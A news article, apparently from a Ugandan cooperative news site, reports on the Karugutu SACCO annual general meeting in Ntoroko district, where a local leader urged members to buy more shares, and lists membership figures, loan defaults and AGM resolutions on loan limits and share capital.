rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/profitability/" rel="tag">profitability</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/savings/" rel="tag">savings</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/shares/" rel="tag">Shares</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>NTOROKO –</strong> The Ntoroko district Chairperson William Kasoro has urged cooperators to utilise their savings and credit cooperative societies (SACCOs) effectively to buy more shares.</p>
<p>Kasoro said, most of the cooperative members are using their SACCOs only to get loans and in most cases, they default hence leading to their collapse.</p>
<p>He said, he believes in pulling resources as a group which also helps in improving on household income.</p>
<p>“Most members save some little money in SACCOs with an aim of getting loans but keep their huge sums of money in banks. They don’t keep their money with their SACCOs but they want the SACCOs to give them in form of loans” he noted.</p>
<p>Kasoro said, the power of every SACCO is in share capital, the more the shares the more the money.</p>
<p>“I appeal to you to have as many shares as you can and also save some more money so that it can also make more profits through borrowing” he said.</p>
<p>Kasoro further said, this while officiating the Karugutu Cooperative Savings and Credit Society Ltd [KASACCO] Annual General Meeting [AGM] held in Karugutu town.</p>
<p>The KASACCO board Chairperson Ernest Bwambale appealed to members to continue mobilizing for the SACCO so as to increase their membership, shares and savings.</p>
<p>“There has been a great improvement in all aspects in membership, savings, loans, shares and profitability which gives a great picture of sustainability but we still need to continue mobilizing more members” Bwambale noted.</p>
<p>He also said through intensive mobilization especially in areas of Bundibugyo, there has been an increase of membership by 696 members 2916 in 2020 to 3600 in 2021 and over 100 accounts were reactivated.</p>
<p>Bwambale said, their 2022 membership projection is at 4320 members</p>
<p>“This year’s share capital projection is at Shs 200m and savings is projected at Shs 1.2bn and we hope through proper mobilization, we shall achieve it” he added.</p>
<p><strong>Challenges</strong></p>
<p>Bwambale noted that clients have not been paying back in time which has become a habit even when the SACCO has done all it could.</p>
<p>During the AGM, it was also noted that some savings for members was not good because most of them open accounts with an aim of getting loans, such accounts remain dormant for some time.</p>
<p>KASACCO’s future plans is to reduce the interest rate from 3 percent to 2.5 percent once they finish construction of their premises.</p>
<p>KASACCO is constructing her office in order to have enough space to carry out her business.</p>
<p><strong>AGM resolutions</strong></p>
<p>KASACCO AGM resolved to increase the maximum amount of loan to individuals from Shs10m to Shs15m in a bid to increase profitability and sustainability and to groups from Shs15m to Shs20m.</p>
<p>Share capital was also increased from Shs10,000 to Shs20,000.</p>
<p>This year’s AGM was held under the theme, savings and shares mobilization, a strategy for sustainability.</p>
<p><a href="https://thecooperator.news/masindi-teachers-sacco-grapples-with-40-account-dormancy/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/masindi-teachers-sacco-grapples-with-40-account-dormancy/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
